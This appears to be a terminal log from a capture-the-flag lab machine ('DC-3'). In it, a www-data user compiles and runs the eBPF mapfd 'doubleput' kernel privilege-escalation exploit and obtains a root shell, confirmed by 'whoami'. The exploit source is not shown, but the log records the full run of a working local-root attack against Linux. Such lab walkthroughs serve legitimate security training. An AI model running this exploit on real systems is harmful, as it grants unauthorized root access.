 www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput.c
./doubleput.c
bash: ./doubleput.c: Permission denied
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
suid file detected, launching rootshell...
we have root privs now...
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
whoami
root